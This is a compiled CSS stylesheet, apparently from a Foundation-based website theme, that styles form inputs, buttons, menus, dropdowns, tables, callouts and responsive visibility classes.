[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #0f336c; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0d2b5c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #0f336c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0c2956; color: #fefefe; }

.button.secondary { background-color: #f56632; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #e1440b; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #081a36; color: #081a36; }

.button.hollow.primary { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #081a36; color: #081a36; }

.button.hollow.secondary { border: 1px solid #f56632; color: #f56632; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8d2b07; color: #8d2b07; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f56632; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #0f336c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0f336c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0f336c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0c2956; color: #fefefe; }

.button-group.secondary .button { background-color: #f56632; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #e1440b; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0f336c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccddf8; }

.callout.secondary { background-color: #fee8e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #0f336c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #f76a30; -webkit-box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #0f336c; color: #fefefe; }

.label.secondary { background: #f56632; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0f336c; }

tfoot { background: #f1f1f1; color: #0f336c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

